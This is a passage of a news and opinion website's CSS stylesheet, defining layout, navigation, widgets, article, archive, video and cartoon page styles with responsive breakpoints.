#preview_top {
	background: #0000cc;
	padding: 10px 20px;
	font-size: 2em;
	color: #fff;
	margin-bottom: 20px;
}

header {
	color: #fff;
}
	header > .painter {
		float: left;
		width: 175px;
		height: 222px;
		margin-right: 5px;
	}
	header > .middle {
		float: left;
		width: 500px;
		height: 222px;
	}
		header > .middle > .logo {
			display: block;
			margin: 0;
			overflow: hidden;
		}
			header > .middle > .logo img {
				display: block;
				/*width: 100%;*/
			}
		header > .middle > .below_logo {
			background: #9A8D5A;
			text-align: right;
			padding: 4px 5px 0 0;
			margin-top: 2px;
			height: 41px;
		}
			header > .middle > .below_logo > .dateline {
				font-size: 1.75em;
				font-weight: bold;
			}
	header > .mobile_header {
		display: none;
	}
	header > .top_block_ad {
		float: right;
	}
	header > nav > .mobile {
		display: none;
		opacity: 0;
		height: 0px;
	}
	header > nav > .normal {
		float: left;
		background: #9A8D5A;
		width: 680px;
		height: 24px;
		margin-top: 4px;
		font-size: 13px;
		position: relative;
	}
		header > nav > .normal a {
			color: #fff;
			text-decoration: none;
			display: block;
			float: left;
			height: 24px;
		}header > nav > .normal a:hover {
			background: #336699;
		}
			header > nav > .normal a > span {
				display: block;
				padding: 4px 12px 0;
			}
		header > nav > .normal > .more_link {
			cursor: pointer;
		}
		header > nav > .normal > .more_menu {
			display: none;
			position: absolute;
			background: #7E7556;
			list-style: none;
			margin: 0;
			padding: 0;
			z-index: 99999999999999;
		}
			header > nav > .normal > .more_menu > li {
				*float: left;
				*clear: left;
			}
            header > nav > .normal > .more_menu > li > a.donate{
                display:none;
            }
	header > .mobile_banner {
		display: none;
	}

main {
	clear: both;
}

footer {
	clear: both;
	width: 100%;
	float: left;
	border-top: 1px solid #666;
	margin-top: 10px;
	padding: 5px 0 0;
	text-align: center;
	font-size: 0.75em;
}
	footer a {
		text-decoration: none;
	}footer a:hover {
		text-decoration: underline;
	}
	footer > .links {
		margin-right: 40px;
	}

@media only screen and (max-width: 1005px) {
	
	header > .painter {
		display: none;
	}
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {
	
	#wrapper {
		width: 748px;
	}
	
	header > .middle {
		width: 442px;
		height: 222px;
	}
	header > nav > .normal {
		width: 442px;
	}
		header > nav > .normal a > span {
			padding-left: 6px;
			padding-right: 6px;
		}

    header > nav > .normal a.donate {
        display: none;
    }
    header > nav > .normal > .more_menu > li > a.donate{
        display:block;
    }
}

@media only screen and (max-width: 767px) {
	
	#wrapper {
		margin: 0;
		width: auto;
	}
	main {
		padding: 0 10px;
	}
	header > .top_block_ad,
	header > nav > .normal, 
	header > .middle, 
	footer > .bottom_banner_ad {
		display: none;
	}
	header > nav > .mobile {
		opacity: 1;
		height: auto;
		background: #7E7556;
		overflow: auto;
		clear: both;
	}
		header > nav > .mobile > a {
			display: block;
			float: left;
			width: 50%;
			color: #fff;
			text-decoration: none;
		}
			header > nav > .mobile > a > span {
				display: block;
				padding: 4px 10px;
				margin: 0 10px;
				border-bottom: 1px solid #999966;
				font-size: 1.4em;
			}header > nav > .mobile > a:hover > span {
				background: #336699;
			}
	header > .mobile_header {
		display: block;
		background: #9A8D5A;
		height: 40px;
	}
		header > .mobile_header > .logo {
			float: left;
			height: inherit;
		}
		header > .mobile_header > .button_menu {
			float: right;
			height: inherit;
		}header > .mobile_header > .button_menu:hover {
			background: #7E7556;
			cursor: pointer;
		}
			header > .mobile_header > .button_menu > img {
				padding: 4px 10px 0;
			}
	header > .mobile_banner {
		display: block;
		margin: 10px auto 0;
	}
}

@media only screen and (max-width: 479px) {
	header > .mobile_header {
		height: 70px;
	}
		header > .mobile_header > .logo img {
			width: 0;
			height: 0;
			padding: 35px 100px;
			background-image: url('/assets/images/at-logo.gif');
			background-size: contain;
		}
	footer > .links {
		margin-right: 0;
	}
	footer > .copyright {
		display: block;
	}
}

/* WIDGETS / SHARED */

main .follow_us {
	border: 1px solid #ccc;
	margin-top: 7px;
}
main .follow_us > h3 {
	background: #999966;
	color: #fff;
	display: block;
	font-size: 1em;
	margin: 0;
	padding: 5px 0;
	text-align: center;
}
main .follow_us > .social_buttons {
	padding: 10px 0 5px;
	text-align: center;
}
main .follow_us > .social_buttons > * {
	margin-left: 7px;
}
main .follow_us > .social_buttons > *:first-child {
	margin-left: 0;
}

main .social_buttons .gettr_icon {
	width: 32px;
	border-radius: 5px;
}
main .follow_us > .newsletter {
display: block;
padding: 7px 0 5px;
text-align: center;
}
main .videos_widget {
	border: 1px solid #ccc;
	border-top:none;
	margin-top: 7px;
	*float: left;
	*margin-right: 10px;
	*text-align: center;
	clear:both;
}
	main .videos_widget .title {
		border-top:1px solid #ccc;
		background: #999966;
		color: #fff;
		display: block;
		padding: 5px 0;
		overflow: auto;
		*zoom: 1;

	}
		main .videos_widget .title h3 {
			font-size: 1em;
			margin: 0 0 0 10px;
			float: left;
		}
		main .videos_widget .title .more {
			float: right;
			font-size: 0.7em;
			margin: 3px 10px 0 0;
		}
			main .videos_widget .title .more a {
				color: #fff;
				text-decoration: none;
			}main .videos_widget .title .more a:hover {
				text-decoration: underline;
			}
	main .videos_widget .items {
		overflow: auto;
		*zoom: 1;
		margin: 0 0 8px 8px;
	}
		main .videos_widget .items .item {
			float: left;
			margin: 8px 8px 0 0;
			width: 110px;
			width: 150px\9;
			height: 75px;
			height: 100px\9;
			overflow: hidden;
			position: relative;
		}main .videos_widget .items .item:hover p {
			height: auto;
		}
			main .videos_widget .items .item p {
				margin: 0px;
				background: url('/assets/images/blue-bg.png');
				padding: 2px;
				overflow: hidden;
				width: 106px;
				width: 146px\9;
				height: 21px;
				position: absolute;
				bottom: 0px;
				left: 0px;
				text-align: left;
				font-size: 0.725em;
				line-height: 1;
			}
				main .videos_widget .items .item p a {
					display: block;
					color: #fff;
					text-decoration: none;
				}
			main .videos_widget .items .item .asset-icon {
				display: block;
				position: relative;
			}
				main .videos_widget .items .item .asset-icon img {
					width: 150px\9;
				}
				main .videos_widget .items .item .asset-icon .play-icon {
					background: url("/assets/images/play_button_icon-dark-ss.png");
					height: 20px;
					left: 5px;
					position: absolute;
					top: 5px;
					width: 20px;
					z-index: 10;
				}
main ul.link_list {
	color: #fff;
	background: #999;
	margin: 0;
	padding: 5px 5px 5px 20px;
	font-size: 0.775em;
	line-height: 1.5;
}
	main ul.link_list > li {
		margin-bottom: 1px;
	}
		main .link_list > li a {
			color: #fff;
			text-decoration: none;
		}main .link_list > li a:hover {
			text-decoration: underline;
		}
#comments-container {
	border: 1px solid #ccc;
	margin: 10px 0;
	padding: 10px;
	display: none;
}

#comments-container .disqus-login{
    float: right;
    margin-top: 5px;
}
#comments-container .disqus-login a {
    color: #999a9b;
    font-weight: bold;
    text-decoration: none;
}
#comments-container .disqus-login img{
    width:25px;
    vertical-align: sub;
}

#comments-container>h1 {text-align: center;}
	#comments-container .auth {
		text-align: center;
		margin:5px 0;
		border-bottom:1px dashed #ccc;
	}
		#comments-container .auth a {
			font-size: 1.1em;
			text-decoration: none;
		}
		#comments-container .auth a:hover {
			text-decoration: underline;
		}

		#comments-container .comments-missing-permissions {margin-bottom:5px;}
		#comments-container .auth p.notice {margin:5px 0 10px 0; font-size:0.8em; color:#ff0000; font-style: italic;}

main .article_body img {
	max-width: 100%;
}

/* HOMEPAGE */

/* NDN Widget */
/*html body main .ndn_embedContainer.ndn_widget_VideoPlayer-PTR .ndn_sliderItems li {
	width: 170px !important;
}
html body main .ndn_embedContainer.ndn_widget_VideoPlayer-PTR,
html body main .ndn_embedContainer.ndn_widget_VideoPlayer-PTR .ndn_responsiveContainer {
	min-width: 0px !important;
}*/

main > .column_486 {
	width: 481px;
	float: left;
	padding-right: 5px;
}
main > .column_320 {
	width: 320px;
	float: right;
}
	main .side_ads > div {
		width: 180px;
		overflow: hidden;
	}
main > .column_180 {
	width: 180px;
	float: right;
}
main .hidden_blog {
	display: none;
}
main .home_entry {
	margin: 12px 10px 0 4px;
	line-height: 1.2;
}
	main .home_entry a {
		text-decoration: none;
		color: #003399;
	}main .home_entry a:hover {
		text-decoration: underline;
	}
	main .home_entry > a.home_title {
		font-weight: bold;
		color: #003399;
	}
	main .home_entry > .home_author {
		font-weight: bold;
		font-size: 0.9em;
		display: block;
	}
	main .home_entry > .home_excerpt {
		font-size: 0.9em;
		display: block;
	}
main .video_header {
	float: left;
}
main .more_videos_top {
	font-size: 0.7em;
	float: right;
	margin-top: 26px;
}
	main .more_videos_top a {
		text-decoration: none;
	}main .more_videos_top a:hover {
		text-decoration: underline;
	}
main .more_videos_bottom {
	display: none;
	font-size: 0.7em;
	margin: 2px 0 0 20px;
}
	main .more_videos_bottom a {
		text-decoration: none;
	}main .more_videos_bottom a:hover {
		text-decoration: underline;
	}
main .home_video {
	background: #f2f2f2;
	border: 1px solid #ccc;
	padding: 10px 6px 6px;
	clear: both;
	overflow: auto;
	*zoom: 1;
	text-align: center;
}
	main .home_video #ndn-widget-embed-1 {
		display: inline-block;
	}
	main .home_video > .entry {
		float: left;
		padding: 0 5px;
		border-left: 1px solid #ccc;
		width: 145px;
	}main .home_video > .entry:first-child {
		border-left: none;
	}
	main .home_video > .entry.last {
		display: none;
	}
		main .home_video > .entry > .image {
			width: 60px;
			float: left;
			display: block;
			position: relative;
		}
			main .home_video > .entry > .image > .overlay {
				position: absolute;
				left: 3px;
				top: 3px;
			}
		main .home_video > .entry > .excerpt {
			width: 78px;
			float: right;
			word-wrap: break-word;
			font-size: 0.75em;
			line-height: 1.1;
		}
		main .home_video > .entry > .excerpt a {
			text-decoration: none;
		}main .home_video > .entry > .excerpt a:hover {
			text-decoration: underline;
		}
main .prev_articles_date {
	color: #999966;
	font-size: 0.9em;
	margin-top: 5px;
}
main .prev_articles_bottom {
	display: none;
	clear: left;
}
main .prev_articles {
	font-size: 0.9em;
	margin: 0;
	padding-left: 15px;
}
	main .prev_articles a {
		text-decoration: none;
		color: #0033cc;
	}main .prev_articles a:hover {
		text-decoration: underline;
	}
	main .prev_articles > li {
		margin-bottom: 1px;
	}

main .home_blog {
	margin: 12px 10px 0 4px;
	line-height: 1.2;
}
	main .home_blog a {
		text-decoration: none;
		color: #003399;
	}main .home_blog a:hover {
		text-decoration: underline;
	}
	main .home_blog > a.home_title {
		font-weight: bold;
		color: #003399;
	}
	main .home_blog > .home_date {
		display: block;
		color: #999966;
		font-size: 0.9em;
	}
	main .home_blog > .home_date_small {
		display: none;
		color: #999966;
		font-size: 0.9em;
	}
	main .home_blog > .home_excerpt {
		font-size: 0.9em;
		display: block;
	}
main a.more_blog {
	display: block;
	font-size: 0.9em;
	margin: 20px 0;
	text-decoration: none;
}main a.more_blog:hover {
	text-decoration: underline;
}
main .featured_cartoon {
	margin-top: 10px;
	display: block;
}
	main .featured_cartoon img {
		display: block;
	}
main .click_cartoon {
	text-align: center;
	font-size: 0.8em;
	color: #fff;
	background: #7E7556;
	margin: 0;
	width: 180px;
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main > .column_486 {
		width: 563px;
	}
		main.homepage .middle_ad {
			display: none;
		}
	main > .column_180 {
		margin-bottom: 20px;
	}
	main > .column_320 {
		clear: right;
		float: right;
	}
		main .top_articles {
			width: 281px;
            float:left;
		}
		main .hidden_blog {
			display: block;
			float: right;
			width: 281px;
		}
		main .more_videos_top {
			display: none;
		}
		main .more_videos_bottom {
			display: block;
		}
		main .home_video {
			clear: left;
			width: auto;
			padding: 0;
			border: none;
			background: none;
		}
			main .home_video > .entry {
				width: 248px;
			}
			main .home_video > .entry.last {
				display: block;
			}
				main .home_video > .entry > .excerpt {
					width: 177px;
					margin-top: 5px;
				}
		main .blog_container {
			display: none;
		}
		main .home_blog > .home_date {
			display: none;
		}
		main .home_blog > .home_date_small {
			display: inline;
		}
		main .prev_articles_bottom {
			display: block;
		}
		main .prev_articles_top {
			display: none;
		}
		main > .column_320 .newsmax {
			float: right;
			margin-left: 10px;
		}
		main > .column_320 .ad_fp_blog {
			clear: right;
			float: right;
		}
		main .middle_ad {
			clear: both;
		}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {
	
	main > .column_486 {
		width: 435px;
		display: table;
		table-layout: fixed;
	}
	main > .column_320 {
		width: 620px;
		float: left;
	}
		main .hidden_blog {
			display: table-row-group;
		}
		main .top_articles {
			display: table-header-group;
		}
		main .blog_container {
			display: none;
		}
		main > .column_320 .newsmax {
			margin-top: 20px;
		}
	main .more_videos_top {
		position: relative;
		right: -170px;
		margin-top: 0;
	}
	main .video_header,
	main .home_video {
		width: 600px;
	}
		main .home_video > .entry.fourth {
			display: block;
		}
		main .home_video > .entry {
			width: 129px;
		}
			main .home_video > .entry > .excerpt {
				width: 64px;
			}
	main.homepage .middle_ad {
		position: relative;
		left: 84px;
	}
	main.homepage .prev_articles_top {
		width: 620px;
	}
	main .middle_ad {
		margin-left: -10px;
	}
	main .side_ads > div {
		float: right;
	}
}

@media only screen and (max-width: 639px) {
	main .side_ads > div {
		display: none;
	}
	main > .column_486 {
		display: table;
		table-layout: fixed;
	}
	main .hidden_blog {
		display: table-row-group;
	}
	main .top_articles {
		display: table-header-group;
	}
	main .blog_container {
		display: none;
	}
	main .home_entry,
	main .home_blog {
		padding-top: 10px;
		border-top: 1px solid #ccc;
	}main .home_entry:nth-child(3),
	main .home_blog:nth-child(3) {
		border: none;
	}
		main .home_blog > .home_date {
			display: none;
		}
		main .home_blog > .home_date_small {
			display: inline;
		}
	main > .column_320 .newsmax {
		margin-top: 20px;
	}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {
	
	main > .column_486 {
		width: 460px;
	}
	main > .column_180 {
		width: 460px;
		float: left;
	}
		main > .column_180 > .follow_us {
			width: 258px;
			float: right;
		}
	main > .column_320 {
		width: 460px;
		float: left;
	}
	main .home_video > .entry {
		width: 138px;
	}
		main .home_video > .entry > .excerpt {
			width: 71px;
		}
	main .middle_ad {
		margin-left: -5px;
	}
}

@media only screen and (max-width: 479px) {
	main > .column_486 {
		width: 300px;
	}
		main .middle_ad {
			display: none;
		}
	main > .column_180 {
		width: 300px;
		float: left;
	}
		main > .column_180 > .follow_us {
			clear: left;
		}
	main .more_videos_top {
		display: none;
	}
	main .more_videos_bottom {
		display: block;
	}
	main .home_video {
		clear: left;
		width: auto;
		padding: 0;
		border: none;
		background: none;
	}
		main .home_video > .entry {
			width: 248px;
			border: none;
		}
		main .home_video > .entry.last {
			display: block;
		}
			main .home_video > .entry > .excerpt {
				width: 177px;
				margin-top: 5px;
			}
	main > .column_320 {
		width: 300px;
		float: left;
	}
		main > .column_320 .newsmax {
			margin-left: -4px;
		}
	main .featured_cartoon img,
	main .click_cartoon {
		width: 100%;
	}
}

/* ARTICLE PERMALINK */

main .breadcrumbs {
	padding-top: 5px;
}
	main .breadcrumbs > ul {
		list-style: none;
		margin: 0;
		padding: 0;
		color: #999966;
		font-weight: bold;
	}
		main .breadcrumbs > ul > li {
			display: inline-block;
			*display: inline;
		}
			main .breadcrumbs > ul > li a {
				color: #003399;
				text-decoration: none;
			}main .breadcrumbs > ul > li a:hover {
				background: #336699;
			}
main .top_article_ad {
	text-align: center;
	margin-top: 10px;
}
main .column_610 {
	width: 610px;
	float: left;
}
body.comments main .column_610 {
	width: auto;
	max-width: 660px;
}
main .column_364 {
	width: 364px;
	margin-left: 12px;
	float: left;
}
main .social_tools {
	border-top: 2px solid #ccc;
	border-bottom: 2px solid #ccc;
	margin-top: 10px;
	padding: 5px 2px;
	font-size: 0.9em;
	overflow: auto;
	display: flex;
	flex-direction: row-reverse;
	justify-content: flex-end;
	flex-wrap: wrap;
}

/* .atstbx2 .at300b .tweet_iframe_widget{
	width: 73px !important;
	height: 100px;
	margin-right: 1rem;
	text-align: center;
	align-items: center;
} */

.column_610 .sponsored_title, .column_364 .sponsored_title {background-color:#fff; color:#9e9e9e; text-align: right; font-size:0.7em; padding:3px; margin-top:15px; margin-bottom:4px; border-top:1px dotted #ccc;} 
.column_364 .sponsored_title {margin-bottom:0 !important;}
.column_364 .sponsored_title.ora { margin-top: 10px; float:left; width: 100%; box-sizing: border-box; }

main .social_tools a {
	color: #0033cc;
	text-decoration: none;
}
main .social_tools img {
	vertical-align: middle;
}
main .social_tools > * {
	float: right;
	margin-right: 3px;
}
main .social_tools > .separator {
	margin: 0 1px;
}
main .social_tools .tweet_iframe_widget{
	width: 73px !important;
	margin: 0 3px 0 -4px;
}
main .social_tools div.comments {
	border: solid 1px #efefef;
	border-radius: 3px;
	padding: 1px 4px;
	height: 17px;
	font-size: .8em;
	display: flex;
	justify-content: center;
	align-items: center;
	cursor: pointer;
}
main .social_tools div.comments > * {
	pointer-events: none;

}
main .social_tools div.comments i {
	margin-right: 3px;
}
main .social_tools .addthis_native_toolbox {
	margin-left: -8px;
}

main .social_tools .gettr {
	border: 1px solid #ececec;
	border-radius: 3px;
	height: 19px;
	cursor: pointer;
	margin: 0 4px 0 0;
}

main .social_tools .gettr img {
	width: 50px;
	pointer-events: none;
}
main .main-follow-toolbar h3 {
	background: #999966;
	color: #fff;
	display: block;
	font-size: 1em;
	margin: 10px 0 0;
	padding: 5px 10px;
	border-top: 1px solid #aaa;
	border-left: 1px solid #aaa;
	border-right: 1px solid #aaa;
}
main .article_date {
	margin-top: 8px;
	color: #999966;
	font-size: 0.9em;
}
main .author {
	margin: 5px 0;
	font-size: 0.9em;
	font-weight: bold;
}
	main .author a {
		text-decoration: none;
		color: #0033cc;
	}main .author a:hover {
		text-decoration: underline;
	}
main .article_box_ad {
	float: left;
	margin: 0 10px 5px 0;
}
main .article_body {
    font-family:times new roman,times,serif;
	font-size: 1.165em;
}
	main .article_body * {
		font-size: inherit !important;
		/* Props to Michael Brockway for helping
		Removes font-size inline styles from old articles */
	}
	main .article_body p {
		margin: 0 0 10px;
	}
main .article_excerpt {
	font-size: 0.9em;
}
	main .article_excerpt a {
		color: #0033cc;
		text-decoration: none;
	}main .article_excerpt a:hover {
		text-decoration: underline;
	}
main .around_web_ad {
	font-size: 0.9em;
}
main .outbrain_container {
	border:2px solid #ccc; 
	margin:20px 0 0; 
	background-color:#fff; 
	padding:5px 0; 
	font-size: 0.8em;
}
	main .outbrain_container a {
		color: #0033cc;
		text-decoration: none;
	}main .outbrain_container a:hover {
		text-decoration: underline;
	}
	main .outbrain_container .ob_dual_left .ob_org_header {
		width:100%; 
		border-bottom:2px solid #000; 
		padding:2px; 
		display:block; 
		text-transform:uppercase;
	}
	main .outbrain_container .ob_dual_right .ob_ads_header {
		width:100%; 
		border-bottom:2px solid #000; 
		padding:2px; 
		display:block; 
		text-transform:uppercase;
	}
	main .outbrain_container ul li { 
		list-style-position:outside; 
		margin:0 0 0 -20px; 
		padding:0;
	}
	main .outbrain_container ul li .ob_source {
		color:#999999; 
		font-size: 0.9em; 
		font-style:italic;
	}
main .column_364 .follow_us {
	width: 100%;
	float: right;
	box-sizing: border-box;
}
main .side_ads {
	width: 180px;
	float: right;
	margin-bottom: 20px;
}
main .side_links {
	width: 174px;
	float: left;
	margin-bottom:10px;
}
main .double_top {
	width: 100%;
	float: left;
}
main.article #related-sidebar {
	clear: both;
}

@media only screen and (max-width: 1072px) {
	body.comments main .column_610 {
		width: 610px;
	}
}

@media only screen and (max-width: 1005px) {
	main .main-follow-toolbar {
		display: none;
	}
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main > .column_610, body.comments main .column_610 {
		width: 100%;
	}
	main > .column_364 {
		/*width: 174px;*/ /*Commented out because video sidebar widget cannot shrink*/
	}
	main .article_body img {
		max-width: 562px;
		height: auto;
	}
	main .column_364 .follow_us {
		width: 172px;
	}
	main .side_ads {
		width: 174px;
	}
	main.article #NmWgContainer {
		width: auto;
	}
	main .videos_widget .title h3 {
		font-size: 0.75em;
		margin: 0px 0px 0px 5px;
	}
	main .videos_widget .title .more {
		display: none;
	}
	main .videos_widget .items .item {
		width: 155px;
		height: 100px;
	}
		main .videos_widget .items .item p {
			width: 151px;
			height: 21px;
		}
			main .videos_widget .items .item .asset-icon a img {
				width: 155px;
			}
}

@media only screen and (min-width: 640px) and (max-width: 959px) {

	main > .column_610, body.comments main .column_610 {
		width: 100%;
		margin: 0;
	}
}

@media only screen and (max-width: 959px) {

	main > .column_610, body.comments main .column_610 {
		max-width: 100%;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {

	main > .column_364 {
		width: 610px;
		margin: 0;
	}
	main .videos_widget .items .item:last-child {
		display: none;
	}
	main .side_links {
		clear: left;
		float: left;
	}
	main .side_ads {
		float: left;
		text-align: right;
	}
	main .column_364 .follow_us {
		float: right;
		width: 236px;
	}
	main.article #related-sidebar {
		clear: none;
		float: right;
		width: 238px;
		margin-top: 10px;
	}
		main.article #NmWgContainer {
			width: auto;
		}
}

@media only screen and (max-width: 639px) {
	main .social_tools .print,
	main .social_tools .email {
		display: none;
	}
	main .top_article_ad {
		display: none;
	}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {

	main > .column_610, body.comments main .column_610 {
		width: 100%;
		margin: 0;
	}
	main .article_body img {
		max-width: 460px;
		height: auto;
	}
	main > .column_364 {
		margin: 0;
	}
	main.article #related-sidebar {
		clear: none;
		float: right;
		width: 180px;
		margin-top: 10px;
	}
		main.article #NmWgContainer {
			width: auto;
		}
}

@media only screen and (max-width: 479px) {

	main > .column_610, body.comments main .column_610 {
		width: auto;
		margin: 0;
		float: none;
	}
	main .article_body img {
		max-width: 300px;
		height: auto;
	}
	main > .column_364 {
		width: auto;
		margin: 0;
		float: none;
	}
	main .side_links {
		width: 300px;
		margin-bottom: 10px;
	}
	main .column_364 .follow_us {
		clear: both;
		float: none;
		width: 300px;
		margin-bottom: 10px;
	}
	main .article_box_ad {
		float: none;
		text-align: center;
		margin: 0 0 5px 0;
	}
	main.article #related-sidebar {
		clear: both;
		width: 300px;
	}
		main.article #NmWgContainer {
			width: auto;
		}
	main .videos_widget .title h3 {
		font-size: 0.95em;
	}
	main .videos_widget .items .item {
		width: 135px;
		height: 90px;
	}
		main .videos_widget .items .item p {
			width: 131px;
			height: 21px;
		}
			main .videos_widget .items .item .asset-icon a img {
				width: 135px;
			}
}

/* BLOG POST PERMALINK */

main .blog_nav {
	font-size: 0.9em;
	font-weight: bold;
	margin: 10px 0;
}
	main .blog_nav a {
		text-decoration: none;
	}main .blog_nav a:hover {
		text-decoration: underline;
	}
main.blog_post #related-sidebar {
	clear: both;
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main.blog_post #NmWgContainer {
		width: auto;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {

	main.blog_post #related-sidebar {
		clear: none;
		float: right;
		width: 238px;
		margin-top: 10px;
	}
		main.blog_post #NmWgContainer {
			width: auto;
		}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {

	main.blog_post #related-sidebar {
		clear: none;
		float: right;
		width: 180px;
		margin-top: 10px;
	}
		main.blog_post #NmWgContainer {
			width: auto;
		}
}

@media only screen and (max-width: 479px) {

	main.blog_post #related-sidebar {
		clear: both;
		width: 300px;
	}
		main.blog_post #NmWgContainer {
			width: auto;
		}
}

/* ARCHIVES PAGE */

main .archive_columns .column {
	width: 180px;
	float: left;
	margin-left: 20px;
}
main .archive_columns .column.small {
	width: 160px;
	float: left;
	margin-left: 20px;
}main .archive_columns .column.small:first-child {
	margin-left: 0;
}
	main .archive_columns .column.small .link_list {
		background: none;
		color: #000;
	}
		main .archive_columns .column.small .link_list a {
			color: #0033cc;
		}
main .archive_columns .column.large {
	width: 200px;
	float: left;
	margin-left: 20px;
}
main .archive_columns .column.ads {
	width: 160px;
	float: left;
	margin-left: 20px;
}
	main .archive_columns .column.ads .side_ads {
		width: auto;
	}
		main .archive_columns .column.ads .side_ads > div {
			width: auto;
		}

@media only screen and (min-width: 480px) and (max-width: 1005px) {

	main .archive_columns .column.authors,
	main .archive_columns .column.ads {
		float: right;
	}
	main .archive_columns .column.large {
		width: 180px;
		float: right;
	}
}

@media only screen and (max-width: 479px) {

	main .archive_columns .column,
	main .archive_columns .column.large,
	main .archive_columns .column.ads,
	main .archive_columns .column.small {
		width: auto;
		float: none;
		margin: 10px 0;
	}
}

/* MONTHLY ARTICLES ARCHIVE */

main .articles_archive a {
	color: #003399;
	text-decoration: none;
}main .articles_archive a:hover {
	text-decoration: underline;
}
main .articles_archive .date {
	margin-top: 10px;
	color: #999966;
	font-size: 0.9em;
}
main .articles_archive .title {
	font-weight: bold;
}
main .articles_archive .author_name {
	font-weight: bold;
	font-size: 0.9em;
}
main .articles_archive .footer {
	font-size: 0.9em;
}
main .column_610.archive {
	width: 584px;
}
main .column_364.archive {
	width: 390px;
}
main .side_links.archive {
	width: 200px;
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main .column_610.archive {
		width: 536px;
	}
	main .column_364.archive {
		width: 200px;
	}
	main .side_links.archive {
		width: 200px;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {

	main .column_610.archive {
		width: 420px;
	}
	main .column_364.archive {
		width: 200px;
	}
	main .side_links.archive {
		width: 200px;
	}
}

@media only screen and (max-width: 639px) {

	main .column_610.archive {
		width: auto;
	}
	main .column_364.archive {
		width: auto;
	}
	main .side_links.archive {
		width: 200px;
	}
}

/* AUTHOR ARTICLES */

main ul.author_articles {
	font-size: 0.9em;
}
	main ul.author_articles a {
		text-decoration: none;
	}main ul.author_articles a:hover {
		text-decoration: underline;
	}

/* VIDEO */

main .video_item {
	margin-top: 20px;
	margin-left: 10px;
}
	main .video_item h2 {
		background: none;
		padding: 0;
		margin: 0;
		font-size: 1.125em;
	}
		main .video_item h2 a {
			color: #9A8D5A;
		}
	main .video_item p {
		padding: 0;
		margin: 5px 0 5px 130px;
		font-size: 0.9em;
	}
	main .video_item a {
		text-decoration: none;
	}main .video_item a:hover {
		text-decoration: underline;
	}
	main .video_item > .image {
		width: 120px;
		float: left;
		display: block;
		position: relative;
		margin-right: 10px;
		margin-bottom: 10px;
	}
		main .video_item > .image > .overlay {
			position: absolute;
			left: 50%;
			top: 50%;
			margin: -20px 0 0 -20px;
		}
		main .video_item > .image > .vid {
			display: block;
		}
	main .video_item > .footer {
		clear: left;
		border-top: 1px dashed #CCCCCC;
		text-align: right;
		font-size: 0.9em;
	}
main .column_364 .follow_us_left {
	overflow: auto;
	*zoom: 1;
}
	main .column_364 .follow_us_left .follow_us {
		width: auto;
		float: none;
	}

/* VIDEO ARCHIVES */

main .month_nav {
	margin-top: 40px;
	font-weight: bold;
	background: #F2F2F2;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 5px;
	color: #9A8D5A;
	overflow: auto;
	*zoom: 1;
}
	main .month_nav a {
		text-decoration: none;
	}main .month_nav a:hover {
		text-decoration: underline;
	}
	main .month_nav .prev {
		float: left;
	}
	main .month_nav .next {
		float: right;
	}
main h1.video {
	font-size: 1.9em;
}

/* CARTOONS */

main .cartoon_image {
	width: 100%;
}
main .cartoon_caption {
	font-size: 0.9em;
}
	main .cartoon_caption a {
		color: #0033cc;
		text-decoration: none;
	}main .cartoon_caption a:hover {
		text-decoration: underline;
	}
main .cartoon_bottom_nav {
	font-size: 0.9em;
	overflow: auto;
	*zoom: 1;
}
	main .cartoon_bottom_nav a {
		color: #0033cc;
		text-decoration: none;
	}main .cartoon_bottom_nav a:hover {
		text-decoration: underline;
	}
	main .cartoon_bottom_nav .prev {
		float: left;
	}
	main .cartoon_bottom_nav .next {
		float: right;
	}
main .posted_at {
	margin-top: 10px;
}
main .cartoon_nav {
	margin: 10px 0 10px;
	overflow: auto;
	*zoom: 1;
	text-align: center;
	border: 1px solid #ccc;
	padding: 0 0 20px;
}
	main .cartoon_nav h3 {
		background: #999966;
		color: #fff;
		display: block;
		padding: 5px 0 5px;
		margin: 0 0 25px;
		overflow: auto;
		*zoom: 1;
		font-size: 1em;
		text-transform: uppercase;
	}
	main .cartoon_nav a.prev,
	main .cartoon_nav a.next {
		display: inline-block;
		width: 140px;
		text-decoration: none;
	}main .cartoon_nav a.prev:hover,
	main .cartoon_nav a.next:hover {
		text-decoration: underline;
	}
	main .cartoon_nav a.next {
		margin-left: 10px;
	}
		main .cartoon_nav a .arrow_left {
			float: left;
		}
		main .cartoon_nav a .arrow_right {
			float: right;
		}
		main .cartoon_nav a.prev .title,
		main .cartoon_nav a.next .title {
			display: block;
			text-align: center;
			font-size: 0.8em;
		}
		main .cartoon_nav .image {
			display: block;
			height: 70px;
			overflow: hidden;
		}
		main .cartoon_nav a.prev .image img,
		main .cartoon_nav a.next .image img {
			display: inline-block;
			width: 100%;
			min-height: 70px;
		}
main .cartoon_nav.bottom {
	display: none;
}
main.cartoon .videos_widget {
	clear: left;
}
main.cartoon .bottom_cartoon_ad {
	display: none;
}

@media only screen and (min-width: 1006px) {

	main.cartoon .column_364 {
		position: relative;
	}
	main.cartoon .videos_widget {
		width: 180px;
		position: absolute;
		top: 335px;
		right: 0;
	}
		main.cartoon .videos_widget .title h3 {
			font-size: 0.75em;
			margin: 0px 0px 0px 5px;
		}
		main.cartoon .videos_widget .title .more {
			display: none;
		}
		main.cartoon .videos_widget .items .item {
			width: 155px;
			height: 100px;
		}
			main.cartoon .videos_widget .items .item p {
				width: 151px;
				height: 21px;
			}
				main.cartoon .videos_widget .items .item .asset-icon a img {
					width: 155px;
				}
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main .cartoon_nav {
		text-align: center;
	}
	main .cartoon_nav a.prev, 
	main .cartoon_nav a.next {
		float: none;
		display: inline-block;
		margin-bottom: 10px;
		margin-left: 0px;
	}
	main.cartoon .videos_widget {
		clear: both;
	}
	main.cartoon .follow_us {
		margin-bottom: 20px;
	}
}

@media only screen and (max-width: 767px) {

	main.cartoon .videos_widget {
		display: none;
	}
	main .cartoon_bottom_nav {
		display: none;
	}
